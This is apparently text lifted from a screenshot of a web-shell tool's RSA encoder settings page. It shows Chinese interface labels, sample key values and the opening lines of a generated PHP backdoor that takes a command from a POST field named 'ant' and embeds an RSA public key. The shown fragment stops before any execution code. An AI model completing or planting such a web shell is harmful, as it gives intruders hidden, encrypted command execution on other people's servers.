 RSA编码器配置
生成
公钥
HelloWoniu123
私钥
123456
PHP 代码
<?php
$cmd = @$_POST['ant'];
$pk = <<<EOF
-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCM4B+6Z82TgAYzKbOYbzojeXBH
HRw/fxpDLiorLuuZbENierLI73EE40uhR2dVjiDKiPRlvnqhPv4q3OZJNBmRUd2L
H8Of9z3WKoOw9eVVzvlTUtfRi0KcXnmeCoP+a2b7wtK/zBX1LJMPlHuC0rXNxCki
7ZQtlRdX6U5BjNXfpwIDAQAB
-----END PUBLIC KEY-----
EOF;